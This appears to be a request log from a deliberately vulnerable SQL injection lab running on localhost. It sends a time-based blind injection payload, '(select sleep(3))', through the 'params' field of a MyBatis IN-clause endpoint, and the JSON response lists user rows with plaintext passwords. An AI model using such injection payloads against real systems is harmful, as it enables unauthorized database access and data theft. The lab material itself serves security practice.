 GET http://localhost:7089/sqli/mybatis/in?params=1,2,(select sleep(3))
显示请求
HTTP/1.1 200
(Headers) …Content-Type: application/json…
[
  {
    "id": 1,
    "username": null,
    "password": "admin"
  },
  {
    "id": 2,
    "username": null,
    "password": "power7089"
  }
]
响应文件已保存。
> 2023-08-17T155238.200.json
Response code: 200; Time: 5ms (5 ms); Content length: 93 bytes (93 B)